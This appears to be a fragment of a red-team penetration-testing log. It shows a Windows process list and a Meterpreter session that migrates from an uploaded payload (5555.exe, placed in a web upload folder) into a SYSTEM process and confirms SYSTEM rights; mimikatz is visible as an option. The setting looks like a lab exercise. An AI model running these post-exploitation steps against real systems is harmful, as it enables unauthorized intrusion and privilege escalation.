 1104  472   spoolsv.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1116  836   explorer.exe        x64   1        WEB\Administrator             C:\Windows\explorer.exe
1168  472   phpStudyServer.exe  x64   0        NT AUTHORITY\SYSTEM           C:\phpstudy_pro\COM\phpStudyServer.exe
1200  472   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1232  472   Locator.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\Locator.exe
1276  472   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1336  5056  cmd.exe             x64   1        WEB\Administrator             C:\Windows\System32\cmd.exe
5212  380   conhost.exe         x64   1        WEB\Administrator             C:\Windows\System32\conhost.exe
5316  6928  php-cgi.exe         x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\php\php5.6.9nts\php-cgi.exe
5376  6928  php-cgi.exe         x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\php\php5.6.9nts\php-cgi.exe
5380  1336  5555.exe            x86   1        WEB\Administrator             C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115\5555.exe
5472  472   VGAuthService.exe   x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
5496  472   vmtoolsd.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
5616  1116  cmd.exe             x64   1        WEB\Administrator             C:\Windows\System32\cmd.exe
5620  592   httpd.exe           x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\Apache2.4.39\bin\httpd.exe
5696  472   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
5760  6240  Oobe.exe            x64   1        WEB\Administrator             C:\Windows\System32\Oobe.exe
5900  600   WmiPrvSE.exe        x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
5976  472   dllhost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\dllhost.exe
6080  472   msdtc.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
6128  1116  vmtoolsd.exe        x64   1        WEB\Administrator             C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
6456  380   conhost.exe         x64   1        WEB\Administrator             C:\Windows\System32\conhost.exe
6556  976   dwm.exe             x64   1        WEB\Administrator             C:\Windows\System32\dwm.exe
6792  472   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
6852  472   sppsvc.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
6928  5620  httpd.exe           x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\Apache2.4.39\bin\httpd.exe
6992  592   mysqld.exe          x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\MySQL5.7.26\bin\mysqld.exe
meterpreter > mi
migrate           mimikatz_command
meterpreter > mi
migrate           mimikatz_command
meterpreter > migrate 1168
[*] Migrating from 5380 to 1168...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > 1168
渗透攻击红队